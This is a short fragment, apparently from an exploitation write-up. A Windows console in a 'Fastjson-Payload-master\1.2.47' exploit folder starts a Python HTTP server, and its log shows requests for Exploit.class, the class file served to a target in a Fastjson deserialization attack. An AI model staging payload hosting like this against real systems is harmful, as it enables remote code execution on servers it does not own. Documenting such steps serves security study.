 F:\A-Tools\Java漏洞利用\Fastjson-Payload-master\1.2.47
λ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [13/Jul/2019 18:14:51] "GET /Exploit.class HTTP/1.1" 200 -
127.0.0.1 - - [13/Jul/2019 18:15:45] "GET /Exploit.class HTTP/1.1" 200 -